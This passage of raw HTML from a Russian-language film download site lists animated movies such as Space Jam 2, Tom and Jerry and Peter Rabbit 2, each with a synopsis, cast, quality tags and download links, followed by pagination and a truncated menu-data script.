 ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/malkolm-d-li/" itemprop="actor">Малколм Д. Ли</a>, <a href="/video/actor/malkolm-d-li-1/" itemprop="actor">Малкольм Д. Ли</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/lebron-dzhejms/" itemprop="actor">Леброн Джеймс</a>, <a href="/video/actor/don-chidl/" itemprop="actor">Дон Чидл</a>, <a href="/video/actor/sedrik-dzho/" itemprop="actor">Седрик Джо</a></div></div><div class="film-announce">Продолжение спортивных приключений знаменитых мультяшных героев. Инопланетные существа с Горы Придурков проиграли баскетбольный матч, а вместе с этим и потеряли возможность завоевать мир мультипликационных героев. Они вернулись на свою планету в расстроенных чувствах и с тех пор думали только о мести жалким людишкам, которые помогли мультикам победить в игре. На этот раз они отправляются на Землю, чтобы отомстить жалким людишкам, сразившись с ними в баскетбол, но по своим правилам. Теперь землянам приходится просить о помощи легендарных мультиков сыграть с Придурками в баскетбол. 

</div><div class="film-foot"><a href="/film/kosmicheskij-dzhem-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.07.2021</em><em>Дата добавления: 12.08.2021</em><em>Последнее обновление: 28.01.2022</em></div></div></div><div></div><!-- 10--><!-- cache:  tom-i-dzherri-3 ( сгенерирован 2024/05/13 16:52:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_69998' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="69998" id='film_controll_69998'></div></div><div class="film-wrap"><div class='film-image' alt="Том и Джерри" ><a href="/film/tom-i-dzherri-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/sb/uj/cache/tom-i-dzherri_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 февраля 2021 г." /><meta itemprop="url" content="//film/tom-i-dzherri-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/sb/uj/cache/tom-i-dzherri_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 43 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 43</span></div><h2><span itemprop="name">Том и Джерри</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Tom and Jerry</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/tim-stori/" itemprop="actor">Тим Стори</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/hloya-grejs-morets/" itemprop="actor">Хлоя Грейс Морец</a>, <a href="/video/actor/majkl-penya/" itemprop="actor">Майкл Пенья</a>, <a href="/video/actor/dzhordan-boldzher/" itemprop="actor">Джордан Болджер</a></div></div><div class="film-announce">Кайла, работница престижного отеля, где обитает мышонок Джерри, рискующий нарушить ход дорогой свадьбы, нанимает уличного кота Тома, чтобы разобраться с наглым грызуном. Но решить эту проблему не так-то просто.</div><div class="film-foot"><a href="/film/tom-i-dzherri-3.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.02.2021</em><em>Дата добавления: 24.03.2021</em><em>Последнее обновление: 02.08.2021</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  kosmicheskie-chistilshiki ( сгенерирован 2024/05/13 16:52:59 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_70825' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="70825" id='film_controll_70825'></div></div><div class="film-wrap"><div class='film-image' alt="Космические чистильщики" ><a href="/film/kosmicheskie-chistilshiki.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/js/hj/cache/kosmicheskie-chistilschiki_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 января 2021 г." /><meta itemprop="url" content="//film/kosmicheskie-chistilshiki.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/js/hj/cache/kosmicheskie-chistilschiki_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/kr/'><em class="cn-icon cn-kr" title='Южная Корея'>kr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 52 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 52</span></div><h2><span itemprop="name">Космические чистильщики</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Seungriho</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-robotov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про роботов</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/cho-son-hi/" itemprop="actor">Чо Сон-Хи</a>, <a href="/video/actor/cho-son-hi-1/" itemprop="actor">Чо Сон-хи</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/son-dzhun-gi/" itemprop="actor">Сон Джун-ги</a>, <a href="/video/actor/kim-the-ri/" itemprop="actor">Ким Тхэ-ри</a>, <a href="/video/actor/chin-son-gyu/" itemprop="actor">Чин Сон-гю</a></div></div><div class="film-announce">2092 год. Команда космического мусороуборочного корабля «Победа» бороздит просторы вселенной. Красавица-капитан, вечный нищеброд Тхэ-хо, матёрый космонавт Тайгер Пак и робот однажды находят с виду безобидного человекоподобного робота-ребенка, который, как выясняется, является оружием массового поражения. Наши герои решают разнообразить свою унылую жизнь и извлечь из ситуации выгоду.</div><div class="film-foot"><a href="/film/kosmicheskie-chistilshiki.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 29.01.2021</em><em>Дата добавления: 13.02.2021</em><em>Последнее обновление: 14.02.2021</em></div></div></div><!-- 12--><!-- cache:  krolik-piter-2 ( сгенерирован 2024/05/13 16:51:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_63274' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="63274" id='film_controll_63274'></div></div><div class="film-wrap"><div class='film-image' alt="Кролик Питер 2" ><a href="/film/krolik-piter-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/fh/qh/cache/krolik-piter-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2021 г." /><meta itemprop="url" content="//film/krolik-piter-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/fh/qh/cache/krolik-piter-2_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/in/'><em class="cn-icon cn-in" title='Индия'>in</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/au/'><em class="cn-icon cn-au" title='Австралия'>au</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 23 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 23</span></div><h2><span itemprop="name">Кролик Питер 2</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Peter Rabbit 2: The Runaway</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-zhivotnyh/"  ><em class="nav-icon nav-tag_blue">tag</em>Про животных</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/uill-glak/" itemprop="actor">Уилл Глак</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhejms-korden/" itemprop="actor">Джеймс Корден</a>, <a href="/video/actor/rouz-birn/" itemprop="actor">Роуз Бирн</a>, <a href="/video/actor/donal-glison/" itemprop="actor">Донал Глисон</a></div></div><div class="film-announce">Продолжение истории маленького и непоседливого кролика по имени Питер. Беатрис, Томас и крольчата, наконец, находят общий язык и начинают спокойную и размеренную жизнь за городом. Однако Питеру это совсем не по нраву: его мятежная душа требует приключений, и он отправляется на их поиски в большой город, туда, где его проделки уж точно оценят по достоинству. Тем временем, члены его большой дружной семьи, рискуя жизнью, отправляются вслед за Питером, чтобы вернуть его домой, и теперь беглецу предстоит решить, что же для него важнее всего.</div><div class="film-foot"><a href="/film/krolik-piter-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2021</em><em>Дата добавления: 03.08.2021</em><em>Последнее обновление: 29.08.2023</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  sokrovennyj-chelovek ( сгенерирован 2024/05/13 16:52:35 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_69210' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="69210" id='film_controll_69210'></div></div><div class="film-wrap"><div class='film-image' alt="Сокровенный человек" ><a href="/film/sokrovennyj-chelovek.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/nj/om/cache/sokrovennyij-chelovek_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="5 ноября 2020 г." /><meta itemprop="url" content="//film/sokrovennyj-chelovek.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/nj/om/cache/sokrovennyij-chelovek_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Сокровенный человек</span>  (2020)</h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/documental/video/' itemprop="genre" >Документальный</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/roma-liberov/" itemprop="actor">Рома Либеров</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/alina-nasibullina/" itemprop="actor">Алина Насибуллина</a>, <a href="/video/actor/fedor-levin/" itemprop="actor">Федор Левин</a>, <a href="/video/actor/aleksandr-zolotovitskij/" itemprop="actor">Александр Золотовицкий</a></div></div><div class="film-announce">Писатель Андрей Платонов отдал молодость воспеванию революции и строительству коммунизма, но потерял в репрессиях сына; героически выстоял всю войну, но вернулся с нее с неизлечимым туберкулезом. Судьба и время Платонова словно вторили суровой фантасмагории его великих сочинений Котлован и Чевенгур. Так и в фильме Ромы Либерова биография Платонова смешалась с кинофантазиями по его произведениям, мечта о светлом будущем обернулась тоталитарной явью, а советские песни переплелись с голосом лидера Shortparis и треками Гражданской обороны: это история сотворения и гибели нового мира в семи днях.</div><div class="film-foot"><a href="/film/sokrovennyj-chelovek.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 05.11.2020</em><em>Дата добавления: 08.08.2021</em><em>Последнее обновление: 08.08.2021</em></div></div></div><!-- 14--><!-- cache:  dino-dana ( сгенерирован 2024/05/13 16:52:37 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_69352' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="69352" id='film_controll_69352'></div></div><div class="film-wrap"><div class='film-image' alt="Дино Дана" ><a href="/film/dino-dana.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/yf/mj/cache/dino-dana_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 сентября 2020 г." /><meta itemprop="url" content="//film/dino-dana.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/yf/mj/cache/dino-dana_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Дино Дана</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Dino Dana: The Movie</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/dinozavry/"  ><em class="nav-icon nav-tag_blue">tag</em>Про динозавров</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhdzh-dzhonson-2/" itemprop="actor">Дж.Дж. Джонсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/mikela-lyusi/" itemprop="actor">Микела Люси</a>, <a href="/video/actor/saara-chodri/" itemprop="actor">Саара Чодри</a>, <a href="/video/actor/richi-lourens/" itemprop="actor">Ричи Лоуренс</a></div></div><div class="film-announce">10-летняя Дана обожает динозавров и все, что с ними связано. Однажды она обнаруживает в себе способность видеть в своем городе настоящих, живых динозавров! Дана исследует новый, открывшийся для нее мир, и пытается раскрыть все его тайны. Вместе с друзьями она хочет найти ответ на вопрос, почему, ученые находят так много останков взрослых динозавров, но совсем нет следов их детенышей… Девочка готова отправиться в незабываемое путешествие в парк Юрского периода, устроенный прямо на заднем дворе ее дома. Ей предстоит грандиознейшее приключение, полное опасностей и необыкновенных открытий.</div><div class="film-foot"><a href="/film/dino-dana.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 04.09.2020</em><em>Дата добавления: 29.04.2021</em><em>Последнее обновление: 01.05.2021</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  ajvan-edinstvennyij-i-nepovtorimyij ( сгенерирован 2024/05/13 16:52:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_68627' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="68627" id='film_controll_68627'></div></div><div class="film-wrap"><div class='film-image' alt="Айван, единственный и неповторимый" ><a href="/film/ajvan-edinstvennyij-i-nepovtorimyij.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/hi/ex/cache/ajvan-edinstvennyij-i-nepovtor_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 августа 2020 г." /><meta itemprop="url" content="//film/ajvan-edinstvennyij-i-nepovtorimyij.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/hi/ex/cache/ajvan-edinstvennyij-i-nepovtor_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 8 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 8</span></div><h2><span itemprop="name">Айван, единственный и неповторимый</span>  (2020) <br/>(<span itemprop="alternativeHeadline">The One and Only Ivan</span>)<br/></h2><div class='film-genre'><div><a href='/animaciya-films/video/' itemprop="genre" >Анимация</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/keterin-epplgejt/" itemprop="actor">Кэтерин Эпплгейт</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/tea-sherrok/" itemprop="actor">Теа Шэррок</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/sem-rokuell/" itemprop="actor">Сэм Рокуэлл</a>, <a href="/video/actor/andzhelina-dzholi/" itemprop="actor">Анджелина Джоли</a>, <a href="/video/actor/denni-devito/" itemprop="actor">Дэнни ДеВито</a></div></div><div class="film-announce">Горилла по имени Айван был разлучен с семьей в раннем детстве и уже давно забыл, как выглядел его настоящий дом, далеко в джунглях. Но все меняется, когда новым обитателем зверинца становится слоненок по имени Руби, заставив Айвана вспомнить о том, откуда он родом, и задуматься о том, где он может быть по-настоящему счастлив.</div><div class="film-foot"><a href="/film/ajvan-edinstvennyij-i-nepovtorimyij.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 21.08.2020</em><em>Дата добавления: 25.08.2020</em><em>Последнее обновление: 28.08.2020</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 7 сгенерировано ( 2026/01/20 09:42:17 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="7.html">7</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order": true, "page_canonical": "/animaciya-films/", "children": false, "selected_type": "video", "selected_genre": false, "selected_tag": false, "selected_country": false, "selected_year": false, "selected_order": "6", "pages": "15", "country_order": ["us", "gb", "de", "fr", "ca", "jp", "ru", "in", "cz", "es", "pl", "au", "cn", "su", "hk", "cw", "ar", "il", "ie", "be", "kr", "no", "nz", "it", "br", "tr", "kz", "lu", "ro", "kh", "sk"], "country_items": {"us": {"name": "США", "count": 62, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1992, 1988, 1977, 1962, 1960, 1957, 1946, 1930]}, "gb": {"name": "Великобритания", "count": 15, "years": [2021, 2020, 2018, 2016, 2015, 2013, 2011, 2007, 2006, 2004, 2000, 1982, 1961]}, "de": {"name": "Германия", "count": 8, "years": [2021, 2019, 2014, 2012, 2003, 2000, 1999, 1986]}, "fr": {"name": "Франция", "count": 7, "years": [2021, 2020, 2018, 2015, 2014, 2012, 2004]}, "ca": {"name": "Канада", "count": 8, "years": [2021, 2020, 2016, 2015, 2004, 1990]}, "jp": {"name": "Япония", "count": 6, "years": [2022, 2019, 2013, 2010, 2000]}, "ru": {"name": "Россия", "count": 3, "years": [2020, 2008]}, "in": {"name": "Индия", "count": 6, "years": [2021, 2013, 2012, 2011, 2010]}, "cz": {"name": "Чехия", "count": 4, "years": [2010, 2007, 2000]}, "es": {"name": "Испания", "count": 4, "years": [2011, 2008, 2006, 2002]}, "pl": {"name": "Польша", "count": 2, "years": [2014, 2011]}, "au": {"name": "Австралия", "count": 2, "years": [2021, 2002]}, "cn": {"name": "КНР", "count": 3, "years": [2018, 2015, 2011]}, "su": {"name": "СССР", "count": 3, "years": [1983, 1972, 1935]}, "hk": {"name": "Гонконг", "count": 3, "years": [2016, 2015, 2007]}, "cw": {"name": "Чехословакия", "count": 3, "years": [1990, 1962, 1955]}, "ar": {"name": "Аргентина", "count": 2, "years": [2008, 2006]}, "il": {"name": "Израиль", "count": 2, "years": [2015, 2014]}, "ie": {"name": "Ирландия", "count": 2, "years": [2024, 2012]}, "be": {"name": "Бельгия", "count": 2, "years": [2014, 2012]}, "kr": {"name": "Южная Корея", "count": 1, "years": [2021]}, "no": {"name": "Норвегия", "count": 1, "years": [2011]}, "nz": {"name": "Новая Зеландия", "count": 1, "years": [2010]}, "it": {"name": "Италия", "count": 1, "years": [2004]}, "br": {"name": "Бразилия", "count": 1, "years": [2016]}, "tr": {"name": "Турция", "count": 1, "years": [2007]}, "kz": {"name": "Казахстан", "count": 1, "years": [2012]}, "lu": {"name": "Люксембург", "count": 1, "years": [2014]}, "ro": {"name": "Румыния", "count": 1, "years": [1983]}, "kh": {"name": "Камбоджа", "count": 1, "years": [2016]}, "sk": {"name": "Словакия", "count": 1, "years": [2010]}}, "tag_order": ["hdtv-1080i", "hdtv-720p", "ekranizaciya", "3d", "pro-zhivotnyh", "hd-2160r", "dinozavry", "avangard-i-syurrealizm", "komiks", "pro-medvedej", "parallelnye-miry", "trash-tresh-movies", "prizraki", "indijskoe-kino", "pro-puteshestviya", "debyutnyj-film", "pro-uchenyh", "pro-hudozhnikov", "pro-iznasilovanie", "pro-kotov", "pro-usynovlenie", "pro-sobak", "pro-druzhbu", "pro-volshebnyh-sushestv", "perevod-goblina", "pro-zhizn-posle-smerti", "pro-drugie-planety", "kosmos", "pro-dzhungli", "pro-more", "antiutopiya", "pro-byvshih-voennyh", "molodezhnye-filmy", "grajndhaus", "pro-les", "magi", "kollekciya", "pro-hellouin", "cverhestestvennoe", "pro-volshebstvo", "pro-robotov", "pro-budushee", "pro-obmen-telami", "pro-zolushku", "pro-izbrannyh", "prishelcy", "pro-mars", "pro-velikanov", "pro-basketbol", "pro-neudachnikov", "sverhsposobnosti", "pro-sportsmenov-i-trenerov"], "tag_items": {"hdtv-1080i": {"name": "HD 1080", "count": 66, "years": [2022, 2021, 2020, 2019, 2018, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1992, 1988, 1982, 1962, 1930]}, "hdtv-720p": {"name": "HD 720", "count": 56, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2004, 2003, 2002, 1999, 1997, 1996, 1995, 1994, 1992, 1990, 1988, 1982, 1977, 1962, 1946]}, "ekranizaciya": {"name": "Экранизация", "count": 23, "years": [2021, 2020, 2018, 2016, 2015, 2014, 2012, 2002, 2000, 1999, 1997, 1988, 1986, 1977, 1962, 1946, 1935]}, "3d": {"name": "3D", "count": 8, "years": [2016, 2015, 2013, 2012, 2011, 2010, 2009]}, "pro-zhivotnyh": {"name": "Про животных", "count": 11, "years": [2021, 2012, 2011, 2009, 2007, 2006, 2004, 2002, 1999]}, "hd-2160r": {"name": "HD 2160р", "count": 9, "years": [2022, 2021, 2019, 2018, 2016, 2011]}, "dinozavry": {"name": "Про динозавров", "count": 2, "years": [2020, 2013]}, "avangard-i-syurrealizm": {"name": "Авангард и Сюрреализм", "count": 5, "years": [2022, 2010, 2007, 2004, 2000]}, "komiks": {"name": "Комикс", "count": 5, "years": [2012, 2011, 2004, 1995]}, "pro-medvedej": {"name": "Про медведей", "count": 4, "years": [2018, 2015, 2012, 2010]}, "parallelnye-miry": {"name": "Параллельные миры", "count": 3, "years": [2022, 1992, 1935]}, "trash-tresh-movies": {"name": "trash (трэш) movies", "count": 3, "years": [2015, 2012, 1992]}, "prizraki": {"name": "Призраки", "count": 3, "years": [2010, 1995, 1986]}, "indijskoe-kino": {"name": "Индийское кино", "count": 3, "years": [2013, 2012, 2010]}, "pro-puteshestviya": {"name": "Про путешествия", "count": 3, "years": [2016, 2013, 2012]}, "debyutnyj-film": {"name": "Дебютный фильм", "count": 3, "years": [2012, 2009, 1995]}, "pro-uchenyh": {"name": "Про ученых", "count": 2, "years": [2022, 1997]}, "pro-hudozhnikov": {"name": "Про художников", "count": 2, "years": [2016, 2001]}, "pro-iznasilovanie": {"name": "Про изнасилование", "count": 2, "years": [2022, 1982]}, "pro-kotov": {"name": "Про котов", "count": 2, "years": [2006, 2004]}, "pro-usynovlenie": {"name": "Про усыновление", "count": 2, "years": [2002, 1999]}, "pro-sobak": {"name": "Про собак", "count": 2, "years": [2021, 2002]}, "pro-druzhbu": {"name": "Про дружбу", "count": 2, "years": [2022, 2012]}, "pro-volshebnyh-sushestv": {"name": "Про волшебных существ", "count": 1, "years": [2011]}, "perevod-goblina": {"name": "Перевод Гоблина", "count": 1, "years": [2012]}, "pro-zhizn-posle-smerti": {"name": "Про жизнь после смерти", "count": 1, "years": [1995]}, "pro-drugie-planety": {"name": "Про другие планеты", "count": 1, "years": [2012]}, "kosmos": {"name": "Про космос", "count": 1, "years": [2021]}, "pro-dzhungli": {"name": "Про джунгли", "count": 1, "years": [2012]}, "pro-more": {"name": "Про море", "count": 1, "years": [2020]}, "antiutopiya": {"name": "Антиутопия", "count": 1, "years": [2014]}, "pro-byvshih-voennyh": {"name": "Про военных", "count": 1, "years": [2012]}, "molodezhnye-filmy": {"name": "Молодежные", "count": 1, "years": [2012]}, "grajndhaus": {"name": "Грайндхаус", "count": 1, "years": [1988]}, "pro-les": {"name": "Про лес", "count": 1, "years": [2012]}, "magi": {"name": "Маги и Волшебники", "count": 1, "years": [2007]}, "kollekciya": {"name": "Коллекция", "count": 1, "years": [2007]}, "pro-hellouin": {"name": "Про хэллоуин", "count": 1, "years": [1995]}, "cverhestestvennoe": {"name": "Сверхъестественное", "count": 1, "years": [1995]}, "pro-volshebstvo": {"name": "Про волшебство", "count": 